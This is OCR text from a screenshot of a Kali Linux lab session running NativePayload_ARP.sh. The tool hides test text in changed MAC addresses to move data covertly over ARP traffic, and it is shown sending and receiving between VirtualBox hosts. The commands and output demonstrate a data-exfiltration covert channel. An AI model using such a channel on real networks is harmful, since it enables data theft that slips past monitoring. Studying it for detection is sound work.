 File Machine View Input Devices Help
Applications Places Terminal Sun 02:47 1
Open 1.txt Save
~/Desktop
this is test for transferring data via arp traffic
NativePaylo
ad_ARP.sh
1.txt
ARPData.tx
Ln 1, Col 1 INS
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ./NativePayload_ARP.sh -s 1.txt eth0 delay 3
NativePayload_ARP.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA via ARP Traffic
help syntax: ./NativePayload_ARP.sh help
[!] Changing MAC Address via macchanger Tool
[>] [30/09/2018 02:47:05] Changing MAC Address to start .
New MAC: 00:ff:ff:ff:ff:ff (unknown)
[!] your text is: this
[!] your MAC Address is: 00:74:68:69:73:20
[>] [0] [30/09/2018 02:47:10] MAC Changing Done , Delay is : 3 (sec)
New MAC: 00:74:68:69:73:20 (unknown)
------------------
[!] your text is: is te
[!] your MAC Address is: 00:69:73:20:74:65
[>] [1] [30/09/2018 02:47:13] MAC Changing Done , Delay is : 3 (sec)
New MAC: 00:69:73:20:74:65 (unknown)
------------------
[!] your text is: st fo
[!] your MAC Address is: 00:73:74:20:66:6f
[>] [2] [30/09/2018 02:47:16] MAC Changing Done , Delay is : 3 (sec)
New MAC: 00:73:74:20:66:6f (unknown)
~/Desktop
File Edit View Search Terminal Help
:~/Desktop# ./NativePayload_ARP.sh -a vboxnet0 192.168.56.101
NativePayload_ARP.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA via ARP Traffic
help syntax: ./NativePayload_ARP.sh help
[!] [30/09/2018 06:17:11] Scanning Target [192.168.56.101] via Arping by delay (3).
[!] [30/09/2018 06:17:11] Start flag MAC Address Detected : 00:ff:ff:ff:ff:ff
up; sleep x;"
Right Ctrl
Tab Width: 8 Ln 28, Col 27 INS